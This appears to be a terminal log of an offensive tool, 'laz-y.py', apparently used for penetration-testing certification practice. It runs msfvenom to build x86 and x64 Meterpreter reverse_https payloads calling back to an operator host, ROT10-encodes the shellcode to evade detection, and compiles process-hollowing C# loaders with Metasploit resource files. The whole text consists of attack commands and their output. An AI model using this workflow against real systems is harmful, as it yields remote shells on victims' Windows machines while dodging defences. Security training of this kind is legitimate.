 ┌──(kali㉿meow)-[~/Dev/laz-y]
└─$ python3 laz-y.py -l 192.168.1.165 -p 443 -e rot
[+] Generating x86 and x64 MSF HTTPS staged payloads, for 192.168.1.165:443
[+] Executing:  msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.1.165 EXITFUNC=thread LPORT=443 -f hex -o met64.hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 669 bytes
Final size of hex file: 1338 bytes
Saved as: met64.hex
[+] Executing:  msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.1.165 EXITFUNC=thread LPORT=443 -f hex -o met32.hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 725 bytes
Final size of hex file: 1450 bytes
Saved as: met32.hex
[+] Encoding shellcode with ROT10
[+] The mark where shellcode will be inserted is: '!!!_SHELLCODE_MARK!!!'
[+] Starting to fill up templates..
[+] Done!
[+] The mark where shellcode will be inserted is: '!!!_SHELLCODE_MARK!!!'
[+] Starting to fill up templates..
[+] Done!
[+] Starting to compile CS files..
[+] Compiling:  mcs -platform:x86 -unsafe -r:System.Configuration.Install output/32hollow.cs
output/32hollow.cs(97,17): warning CS0472: The result of comparing value type `System.IntPtr' with null is always `false'
output/32hollow.cs(99,17): warning CS0162: Unreachable code detected
Compilation succeeded - 2 warning(s)
[+] Compiling:  mcs -platform:x64 -unsafe -r:System.Configuration.Install output/64hollow.cs
output/64hollow.cs(97,17): warning CS0472: The result of comparing value type `System.IntPtr' with null is always `false'
output/64hollow.cs(99,17): warning CS0162: Unreachable code detected
Compilation succeeded - 2 warning(s)
[+] Starting to fill up msf resource files..
[+] Done filling msf rc files
[+] We're all done here
[+] Now go and get this certification :)
┌──(kali㉿meow)-[~/Dev/laz-y]
└─$